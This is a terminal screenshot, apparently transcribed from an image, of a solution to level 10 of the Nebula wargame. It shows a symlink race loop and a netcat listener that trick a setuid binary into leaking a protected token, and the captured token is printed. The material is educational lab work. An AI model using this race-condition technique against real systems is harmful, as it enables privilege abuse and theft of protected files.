 Nebula - VMware Workstation 12 Player (Evaluation license)
File Virtual Machine Help
level10@nebula:~$ echo 'faketoken' > faketoken
level10@nebula:~$ while true; do ln -sf faketoken token; ln -sf /home/flag10/tok
en token; done &
[1] 1896
level10@nebula:~$ nc -kl 18211 >> tokenfile &
[2] 23169
level10@nebula:~$ /home/flag10/flag10 token 127.0.0.1
Connecting to 127.0.0.1:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:~$ cat tokenfile
.oO Oo.
615a2ce1-b2b5-4c76-8eed-8aa5c4015c27
level10@nebula:~$ _
To grab input, press Ctrl+G